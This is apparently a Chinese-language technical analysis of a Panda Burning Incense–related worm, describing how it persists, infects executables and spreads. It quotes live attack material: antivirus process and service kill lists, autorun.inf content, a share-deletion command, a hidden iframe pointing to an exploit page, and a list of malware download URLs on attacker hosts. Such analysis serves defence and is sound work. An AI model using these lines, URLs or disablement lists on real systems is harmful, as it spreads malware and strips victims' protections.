五、技術分析
1:病毒文件運行後,將自身復制到%SystemRoot%\system32\drivers\nvscv32.exe
建立注冊表自啟動項:
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\]
nvscv32: "C:\Windows\system32\drivers\nvscv32.exe"
2:查找反病毒窗體病毒結束相關進程:
- 天網防火牆
- virusscan
- symantec antivirus
- system safety monitor
- system repair engineer
- wrapped gift killer
- 游戲木馬檢測大師
- 超級巡警
3:結束以下進程
- mcshIEld.exe
- vstskmgr.exe
- naprdmgr.exe
- updaterui.exe
- tbmon.exe
- scan32.exe
- ravmond.exe
- ccenter.exe
- ravtask.exe
- rav.exe
- ravmon.exe
- ravmond.exe
- ravstub.exe
- kvxp.kxp
- kvmonxp.kxp
- kvcenter.kxp
- kvsrvxp.exe
- kregex.exe
- uihost.exe
- trojdIE.kxp
- frogagent.exe
- kvxp.kxp
- kvmonxp.kxp
- kvcenter.kxp
- kvsrvxp.exe
- kregex.exe
- uihost.exe
- trojdIE.kxp
- frogagent.exe
- logo1_.exe
- logo_1.exe
- rundl132.exe
- taskmgr.exe
- msconfig.exe
- regedit.exe
- sreng.exe
4:禁用下列服務
- schedule
- sharedAccess
- rsccenter
- rsravmon
- rsccenter
- kvwsc
- kvsrvxp
- kvwsc
- kvsrvxp
- kavsvc
- avp
- avp
- kavsvc
- mcafeeframework
- mcshIEld
- mctaskmanager
- mcafeeframework
- mcshIEld
- mctaskmanager
- navapsvc
- wscsvc
- kpfwsvc
- sndsrvc
- ccproxy
- ccevtmgr
- ccsetmgr
- spbbcsvc
- symantec core lc
- npfmntor
- mskservice
- firesvc
5:刪除下列注冊表項:
- software\microsoft\Windows\currentversion\run\ravtask
- software\microsoft\Windows\currentversion\run\kvmonxp
- software\microsoft\Windows\currentversion\run\kav
- software\microsoft\Windows\currentversion\run\kavpersonal50
- software\microsoft\Windows\currentversion\run\mcafeeupdaterui
- software\microsoft\Windows\currentversion\run\network associates error reporting service
- software\microsoft\Windows\currentversion\run\shstatexe
- software\microsoft\Windows\currentversion\run\ylive.exe
- software\microsoft\Windows\currentversion\run\yassistse
6:感染所有可執行文件,並將圖標改成 (這次不是熊貓燒香那個圖標了)
(這次不是熊貓燒香那個圖標了)
7:跳過下列目錄:
- Windows
- winnt
- systemvolumeinformation
- recycled
- Windowsnt
- Windowsupdate
- Windowsmediaplayer
- outlookexpress
- netmeeting
- commonfiles
- complusapplications
- commonfiles
- messenger
- installshIEldinstallationinformation
- msn
- microsoftFrontPage
- movIEmaker
- msngaminzone
8:刪除*.gho備份文件。
9:在所有驅動器根目錄建立自身文件副本setup.exe,建立autorun.inf文件使病毒自動運行,設置文件屬性為隱藏、只讀、系統。
autorun.inf內容:
[AutoRun]
OPEN=setup.exe
shellexecute=setup.exe
shell\Auto\command=setup.exe
10:刪除共享:cmd.exe /c net share admin$ /del /y
11:在機器上所有腳本文件中加入<iframe src=http://www.krvkr.com/worm.htm width=”0” height=”0”></iframe>,此代碼地址是一個利用MS-06014漏洞攻擊的網頁木馬,一旦用戶浏覽中此病毒的服務器上的網頁,如果系統沒有打補丁,就會下載執行此病毒。
12:掃描局域網機器,一旦發現漏洞,就迅速傳播。
13:在後台訪問http://www。whboy。net/update/wormcn。txt,根據下載列表下載其他病毒。
目前下載列表如下:(以下鏈接均為危險內容,請勿點擊!)
- http://www.krvkr.com/down/cq.exe
- http://www.krvkr.com/down/mh.exe
- http://www.krvkr.com/down/my.exe
- http://www.krvkr.com/down/wl.exe
- http://www.krvkr.com/down/rx.exe
- http://www.krvkr.com/down/wow.exe
- http://www.krvkr.com/down/zt.exe
- http://www.krvkr.com/down/wm.exe
- http://www.krvkr.com/down/dj.exe
- http://www.krvkr.com/cn/IEchajian.exe
到此病毒行為分析完畢。
 (這次不是熊貓燒香那個圖標了)
(這次不是熊貓燒香那個圖標了)